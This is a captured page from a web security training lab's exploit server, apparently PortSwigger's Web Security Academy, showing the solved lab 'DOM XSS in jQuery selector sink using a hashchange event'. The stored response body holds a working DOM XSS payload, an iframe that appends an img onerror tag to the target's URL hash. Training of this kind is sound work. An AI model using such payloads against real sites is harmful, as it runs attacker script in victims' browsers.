 https://exploit-0a1a009004a635a28378bb94018c00eb.exploit-server.net
Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0a1a009004a635a28378bb94018c00eb.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0aeb00780414351683c9bc07008c006e.web-security-academy.net#" onload="this.src+='<img src=1 onerror=print()>'">